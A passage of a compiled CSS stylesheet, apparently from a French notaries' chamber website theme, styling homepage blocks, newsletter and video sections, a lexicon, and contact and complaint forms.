  transition: all 0.3s ease;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .round-turquoise:before {
  width: 120px;
  height: 120px;
  background: #00006e;
  color: #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 48px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-name {
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  font-size: 18px;
  margin-top: 16px;
  display: inline-block;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 700;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-name:hover {
  text-decoration: none;
}
.block-views-blockliste-outils-hompage-block-1 .views-field-field-description-outil {
  color: #5f6273;
  line-height: 18px;
}
@media (max-width: 992px) {
  .block-views-blockliste-outils-hompage-block-1 .col-md-3 {
    width: 49%;
    display: inline-block;
    vertical-align: top;
    padding: 5px;
  }
}

/* Block Style: "Ayez le réflexe Notaires" - Homepage */
.block-ayezlereflexenotaire {
  max-width: 1170px;
  margin: 0 auto;
  text-align: center;
  padding-bottom: 64px;
  font-family: "Open Sans", sans-serif;
}
.block-ayezlereflexenotaire .block-title {
  color: #00006e;
  font-size: 28px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  margin: 80px 0px 32px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .block-ayezlereflexenotaire .block-title {
    line-height: 32px;
  }
}
.block-ayezlereflexenotaire .field--type-text-with-summary, .block-ayezlereflexenotaire .field--type-text-with-summary p, .block-ayezlereflexenotaire .field--type-text-with-summary div {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
}
@media (max-width: 768px) {
  .block-ayezlereflexenotaire .field--type-text-with-summary, .block-ayezlereflexenotaire .field--type-text-with-summary p, .block-ayezlereflexenotaire .field--type-text-with-summary div {
    padding: 5px;
  }
}
.block-ayezlereflexenotaire a {
  text-align: center;
}
.block-ayezlereflexenotaire a img {
  display: inline-block;
}
.block-ayezlereflexenotaire .image-container {
  margin-top: 38px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 768px) {
  .block-ayezlereflexenotaire .image-container {
    margin-top: 10px;
  }
}
.block-ayezlereflexenotaire .themes-mobile {
  display: none;
}
@media (max-width: 480px) {
  .block-ayezlereflexenotaire .themes-mobile {
    display: inline-block;
  }
  .block-ayezlereflexenotaire .themes-desktop {
    display: none;
  }
}

/* Block Style: "Notariat en IDF" - Homepage */
.block-notariatenidf {
  background: #00006e;
  padding: 80px 0 64px 0;
}
.block-notariatenidf .block-content {
  max-width: 1220px;
  margin: 0 auto;
  text-align: center;
}
.block-notariatenidf .block-content .block-left {
  display: inline-block;
  min-width: 513px;
  min-height: 395px;
  background: url(../images/chiffre.svg) no-repeat top;
}
.block-notariatenidf .block-content .block-right, .block-notariatenidf .block-content .block-left {
  display: inline-block;
  vertical-align: top;
  min-height: 395px;
  position: relative;
}
@media (max-width: 992px) {
  .block-notariatenidf .block-content .block-right, .block-notariatenidf .block-content .block-left {
    display: block;
    width: 100%;
    min-height: 395px;
    min-width: initial;
    background-size: 50%;
  }
}
@media (max-width: 768px) {
  .block-notariatenidf .block-content .block-right, .block-notariatenidf .block-content .block-left {
    background-size: 90%;
  }
}
.block-notariatenidf .block-content .block-right {
  min-width: 702px;
  background: url(../images/garanties.svg) no-repeat top;
}
@media (max-width: 1200px) {
  .block-notariatenidf .block-content .block-right {
    min-width: 690px;
  }
}
@media (max-width: 768px) {
  .block-notariatenidf .block-content .block-right {
    min-height: 240px;
    width: 96%;
    background-size: contain;
    min-width: inherit;
    margin: 0 2%;
  }
}
.block-notariatenidf .block-content a {
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  font-weight: bold;
  padding: 9px 20px;
  bottom: 33px;
  right: 0;
  left: 0;
  font-size: 16px;
  max-width: 225px;
  margin: 0 auto;
  color: #00006e;
  display: inline-block;
  font-weight: bold;
  border: 1px solid #00006e;
  padding: 10px 20px;
  text-transform: uppercase;
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-notariatenidf .block-content a:hover {
  background-color: #00006e;
  text-decoration: none;
  border-color: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Block Style: "Pre Footer Region" - Homepage */
.block-cinp-newsletter h2 {
  font-family: "Open Sans", sans-serif;
  color: #00006e;
  font-size: 18px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 9px;
  font-weight: bold;
  margin-bottom: 14px;
}
.block-cinp-newsletter .form-actions button {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinp-newsletter .form-actions button:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.block-cinp-newsletter .form-actions button {
  text-transform: initial;
  padding: 10px 48px;
  margin-top: 14px;
  width: 100%;
}
.block-cinp-newsletter .form-actions button:hover {
  text-decoration: underline;
}
.block-cinp-newsletter .form-item-email-subscriber input {
  -webkit-box-shadow: none;
          box-shadow: none;
  min-height: 44px;
  color: #5f6273;
  font-size: 12px;
  margin-top: 30px;
}
.block-cinp-newsletter .form-item-email-subscriber input::-moz-placeholder {
  color: #ccc;
  opacity: 1;
}
.block-cinp-newsletter .form-item-email-subscriber input:-ms-input-placeholder {
  color: #ccc;
}
.block-cinp-newsletter .form-item-email-subscriber input::-webkit-input-placeholder {
  color: #ccc;
}
.block-cinp-newsletter .text_header {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  margin: 5px 0px;
}
.block-cinp-newsletter label {
  display: none;
}
.block-cinp-newsletter .form-type-checkbox label {
  display: inline-block;
}
.block-cinp-newsletter .form-type-checkbox label span.cr {
  display: none;
}
.block-cinp-newsletter .link_example {
  display: none;
}
.block-cinp-newsletter .link_example a {
  margin-top: 27px;
}
@media (max-width: 992px) {
  .block-cinp-newsletter {
    text-align: center;
  }
}

.region-pre-footer {
  max-width: 1170px;
  padding: 15px 0px 64px 0px;
  margin: 20px auto 0;
}
.region-pre-footer h2 {
  font-family: "Open Sans", sans-serif;
  color: #00006e;
  font-size: 18px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 9px;
  font-weight: bold;
}
.region-pre-footer a {
  font-size: 13px;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  text-decoration: underline;
  display: inline-block;
  margin-top: 9px;
}
.region-pre-footer section.block-twitter-block {
  padding-right: 0px;
  max-height: 255px;
}
.region-pre-footer section.block-twitter-block h2 {
  margin-bottom: 25px;
  position: relative;
}
.region-pre-footer section.block-twitter-block h2:after {
  content: "\f099";
  color: #55abed;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  line-height: 20px;
  font-size: 28px;
  margin-left: 5px;
  position: absolute;
  top: 2px;
}
@media (max-width: 992px) {
  .region-pre-footer section.block-twitter-block h2 {
    display: block;
  }
}
@media (max-width: 992px) {
  .region-pre-footer section.block-twitter-block {
    text-align: center;
    margin-bottom: 20px;
  }
}
.region-pre-footer #block-vousavezdesquestions {
  min-height: 254px;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.region-pre-footer #block-vousavezdesquestions h2 {
  margin-bottom: 5px;
}
.region-pre-footer #block-vousavezdesquestions p {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  margin-bottom: 15px;
}
@media (max-width: 992px) {
  .region-pre-footer #block-vousavezdesquestions {
    text-align: center;
    border: none;
  }
  .region-pre-footer #block-vousavezdesquestions img {
    max-width: 100%;
  }
}

.block-blocvideo-pagedaccueil {
  background: #00006e;
  font-family: "Open Sans", sans-serif;
  border-bottom: 1px solid #FFFFFF;
  padding-bottom: 64px;
}
.block-blocvideo-pagedaccueil .block-title {
  text-align: center;
  color: #FFFFFF;
  font-size: 28px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  margin: 80px 0px 32px;
  font-weight: 900;
}
.block-blocvideo-pagedaccueil .field--name-field-item-video {
  max-width: 1170px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item {
  max-width: 352px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 352px;
          flex: 0 0 352px;
  height: 285px;
  margin-left: 17px;
  margin-right: 17px;
}
@media (max-width: 768px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item {
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
    max-width: initial;
  }
}
.block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item:nth-child(2) {
  margin-left: 28px;
  margin-right: 28px;
}
@media (max-width: 1200px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item:nth-child(2) {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 768px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item:nth-child(2) {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (max-width: 1200px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item {
    display: inline-block;
    text-align: left;
    margin-bottom: 20px;
  }
}
.block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item .paragraph--type--pg-block-video {
  height: 100%;
}
@media (max-width: 1200px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video {
    display: block;
    text-align: center;
    margin: 0px 15px;
  }
}
.block-blocvideo-pagedaccueil .field--name-field-pg-titre {
  color: #FFFFFF;
  font-weight: bold;
  margin-top: 4px;
  height: 40px;
}
.block-blocvideo-pagedaccueil .field--name-field-chbr-sec-line {
  color: #b2b2b2;
  font-size: 13px;
}
.block-blocvideo-pagedaccueil .field--name-field-youtube {
  clear: both;
  text-align: center;
  width: 100%;
  margin-top: 25px;
}
.block-blocvideo-pagedaccueil .field--name-field-youtube a {
  color: #FFFFFF;
  display: inline-block;
  font-weight: bold;
  border: 1px solid #FFFFFF;
  padding: 10px 20px;
  text-transform: uppercase;
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-blocvideo-pagedaccueil .field--name-field-youtube a:hover {
  background-color: #FFFFFF;
  text-decoration: none;
  border-color: #00006e;
  color: #00006e;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.tooltip.top .tooltip-arrow {
  border-top-color: #00325D;
}

.cinp-tooltip + .tooltip > .tooltip-inner,
.lexicon-term + .tooltip > .tooltip-inner {
  background: #00325D;
  color: #FFFFFF;
  max-width: 300px;
}
.cinp-tooltip + .tooltip > .tooltip-inner p,
.lexicon-term + .tooltip > .tooltip-inner p {
  color: #FFFFFF;
  font-size: 14px;
}

.view-lexique .view-content {
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
}
@media (max-width: 500px) {
  .view-lexique .view-content {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}
@media (max-width: 400px) {
  .view-lexique .view-content {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.view-lexique .view-content .lexique-wrapper {
  -webkit-column-break-inside: avoid;
     -moz-column-break-inside: avoid;
          break-inside: avoid;
}
.view-lexique .view-content .lexique-wrapper > h3 {
  text-transform: uppercase;
  color: #00006e;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
}
.view-lexique .view-content .lexique-wrapper .views-row a {
  color: #484e54;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
}

select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.contact-message-form {
  margin-bottom: 3rem;
}

.select-wrapper {
  position: relative;
}
.select-wrapper:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 15px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}

.webform-submission-contact-notaire-form .button--primary {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.webform-submission-contact-notaire-form .button--primary:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.webform-submission-contact-notaire-form .button--primary {
  float: right;
}
.webform-submission-contact-notaire-form .help-block {
  color: #484e54;
  font-size: 13px;
}
.webform-submission-contact-notaire-form #captcha {
  display: inline-block;
  width: 100%;
}
.webform-submission-contact-notaire-form p {
  color: #FFFFFF;
}
.webform-submission-contact-notaire-form label {
  color: #FFFFFF;
}

.form-contact-notaires {
  padding: 25px;
  background-color: #00006e;
  margin-bottom: 25px;
  overflow: hidden;
  color: #FFFFFF;
}

input,
select,
.form-control {
  color: #484e54;
  height: 36px;
  background: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  border-color: #ccc;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: "";
}

label {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #484e54;
  font-weight: normal;
}
label.form-required:after {
  content: "*";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
}

.datepicker .form-item {
  position: relative;
}
.datepicker .form-item:after {
  content: "\e90f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #FFFFFF;
  position: absolute;
  right: 15px;
  bottom: 10px;
  color: #5f6273;
}

.file-form-wrapper {
  background: #00006e;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  padding: 10px;
  margin-bottom: 15px;
}
.file-form-wrapper .file-link a {
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
}

.contact-message-form label:after,
.form-contact-notaires .cinp-contact-reclamation-form label:after {
  content: " : ";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  margin-left: 3px;
}
.contact-message-form label.form-required:after,
.form-contact-notaires .cinp-contact-reclamation-form label.form-required:after {
  content: " : *";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  margin-left: 3px;
}
@media (max-width: 992px) {
  .contact-message-form .row-equal-heigh,
  .form-contact-notaires .cinp-contact-reclamation-form .row-equal-heigh {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.contact-message-form .field--name-field-gender,
.contact-message-form .form-item-demandeur-civilite,
.form-contact-notaires .cinp-contact-reclamation-form .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-civilite {
  position: relative;
  float: left;
  width: 16.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 768px) {
  .contact-message-form .field--name-field-gender,
  .contact-message-form .form-item-demandeur-civilite,
  .form-contact-notaires .cinp-contact-reclamation-form .field--name-field-gender,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-civilite {
    width: 26%;
  }
}
.contact-message-form .js-form-item-name,
.contact-message-form .field--name-field-last-name,
.contact-message-form .form-item-demandeur-nom,
.contact-message-form .form-item-demandeur-prenom,
.form-contact-notaires .cinp-contact-reclamation-form .js-form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-nom,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-prenom {
  position: relative;
  float: left;
  width: 41.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 0;
}
@media (max-width: 768px) {
  .contact-message-form .js-form-item-name,
  .contact-message-form .field--name-field-last-name,
  .contact-message-form .form-item-demandeur-nom,
  .contact-message-form .form-item-demandeur-prenom,
  .form-contact-notaires .cinp-contact-reclamation-form .js-form-item-name,
  .form-contact-notaires .cinp-contact-reclamation-form .field--name-field-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-nom,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-prenom {
    width: 37%;
  }
}
.contact-message-form .form-item-demandeur-courriel,
.contact-message-form .form-item-demandeur-mobile,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-courriel,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-mobile {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 0;
}
@media (max-width: 768px) {
  .contact-message-form .form-item-demandeur-courriel,
  .contact-message-form .form-item-demandeur-mobile,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-courriel,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-mobile {
    width: 50%;
  }
}
.contact-message-form .form-item-demandeur-courriel,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-courriel {
  padding-left: 0;
}
.contact-message-form #captcha,
.form-contact-notaires .cinp-contact-reclamation-form #captcha {
  display: inline-block;
  width: 100%;
}
.contact-message-form .field--name-field-last-name,
.contact-message-form .form-item-demandeur-nom,
.contact-message-form .form-item-demandeur-prenom,
.form-contact-notaires .cinp-contact-reclamation-form .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-nom,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-prenom {
  padding-right: 0;
}
.contact-message-form .form-type-managed-file input[type=file]::-webkit-file-upload-button,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file input[type=file]::-webkit-file-upload-button {
  display: inline-block;
  background: #5f6273;
  border: none;
  padding: 7px 15px;
  white-space: nowrap;
  cursor: pointer;
  font-size: 16px;
  color: #FFFFFF;
  font-weight: bold;
  height: 36px;
  margin-top: -6px;
  margin-left: -12px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.contact-message-form .form-type-managed-file input[type=file],
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file input[type=file] {
  padding: 0px 0px;
  /* Chrome only */
}
@media all and (-webkit-min-device-pixel-ratio: 0) and (-webkit-min-device-pixel-ratio: 0), all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
  .contact-message-form .form-type-managed-file input[type=file],
  .form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file input[type=file] {
    padding: 6px 12px;
  }
}
.contact-message-form .form-type-managed-file .description,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file .description {
  font-family: "Open Sans", sans-serif;
  color: #b2b2b2;
  font-size: 13px;
}
.contact-message-form .form-type-managed-file .description a,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file .description a {
  display: none;
}
.contact-message-form .form-type-managed-file .description a span,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file .description a span {
  display: none;
}
.contact-message-form .form-type-checkbox label:after,
.contact-message-form .radio label:after,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label:after,
.form-contact-notaires .cinp-contact-reclamation-form .radio label:after {
  content: "" !important;
  display: table;
  clear: both;
}
.contact-message-form .form-type-checkbox .cr,
.contact-message-form .radio .cr,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox .cr,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr {
  position: relative;
  display: inline-block;
  border: 1px solid #ccc;
  background: #FFFFFF;
  border-radius: 0.25em;
  width: 20px;
  height: 20px;
  float: left;
  margin-right: 0.5em;
}
.contact-message-form .form-type-checkbox label,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label {
  padding-left: 0;
}
.contact-message-form .radio .cr,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr {
  border-radius: 50%;
}
.contact-message-form .form-type-checkbox .cr .cr-icon,
.contact-message-form .radio .cr .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox .cr .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr .cr-icon {
  position: absolute;
  font-size: 0.8em;
  line-height: 0;
  top: 50%;
  left: 20%;
}
.contact-message-form .radio .cr .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio .cr .cr-icon {
  margin-left: 0.04em;
}
.contact-message-form .form-type-checkbox label input[type=checkbox],
.contact-message-form .radio label input[type=radio],
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox],
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio] {
  margin-top: 2px;
  height: 9px;
  margin-left: -24px;
}
.contact-message-form .form-type-checkbox label input[type=checkbox],
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox] {
  display: none;
}
.contact-message-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.contact-message-form .radio label input[type=radio] + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox] + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio] + .cr > .cr-icon {
  -webkit-transform: scale(3) rotateZ(-20deg);
          transform: scale(3) rotateZ(-20deg);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.contact-message-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.contact-message-form .radio label input[type=radio]:checked + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox]:checked + .cr > .cr-icon,
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio]:checked + .cr > .cr-icon {
  -webkit-transform: scale(1) rotateZ(0deg);
          transform: scale(1) rotateZ(0deg);
  opacity: 1;
}
.contact-message-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.contact-message-form .radio label input[type=radio]:disabled + .cr,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-checkbox label input[type=checkbox]:disabled + .cr,
.form-contact-notaires .cinp-contact-reclamation-form .radio label input[type=radio]:disabled + .cr {
  opacity: 0.5;
}
.contact-message-form .form-actions,
.form-contact-notaires .cinp-contact-reclamation-form .form-actions {
  clear: both;
  padding-top: 36px;
  margin-top: 30px;
}
.contact-message-form .button--primary,
.form-contact-notaires .cinp-contact-reclamation-form .button--primary {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-message-form .button--primary:hover,
.form-contact-notaires .cinp-contact-reclamation-form .button--primary:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.contact-message-form .button--primary,
.form-contact-notaires .cinp-contact-reclamation-form .button--primary {
  float: right;
}
.contact-message-form #contact-message-feedback-form label:after,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form label:after {
  content: " : ";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
}
.contact-message-form #contact-message-feedback-form label.form-required:after,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form label.form-required:after {
  content: " : *";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
}
.contact-message-form #contact-message-feedback-form .field--name-field-objet-by-domain,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field--name-field-objet-by-domain {
  width: 80%;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form .field--name-field-objet-by-domain,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field--name-field-objet-by-domain {
    width: 100%;
  }
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset {
  border: solid 1px #ccc;
  background: #f0f0f0;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset .panel-heading {
  border: none;
  background: transparent;
  padding-left: 0;
  padding-bottom: 20px;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset .panel-heading .panel-title,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset .panel-heading .panel-title {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
  padding-top: 20px;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset .panel-body,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset .panel-body {
  padding: 0;
}
.contact-message-form #contact-message-feedback-form .field-group-fieldset.no-title .panel-heading,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form .field-group-fieldset.no-title .panel-heading {
  display: none;
}
.contact-message-form #contact-message-feedback-form #info-left,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left {
  margin-right: 7px;
}
@media (max-width: 992px) {
  .contact-message-form #contact-message-feedback-form #info-left,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left {
    margin-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-gender {
  position: relative;
  float: left;
  width: 41.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-gender,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-gender {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-gender {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
  position: relative;
  float: left;
  width: 58.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
  padding-left: 7px;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .js-form-item-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .js-form-item-name {
    padding-right: 0px;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
  clear: both;
  padding-left: 0;
}
@media (max-width: 768px) {
  .contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
    padding-right: 0;
  }
}
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-last-name {
  padding-right: 7px;
}
.contact-message-form #contact-message-feedback-form #info-left .form-type-email,
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-address,
.contact-message-form #contact-message-feedback-form #info-left .field--name-field-organisme,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .form-type-email,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-address,
.form-contact-notaires .cinp-contact-reclamation-form #contact-message-feedback-form #info-left .field--name-field-organisme {
  clear: both;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
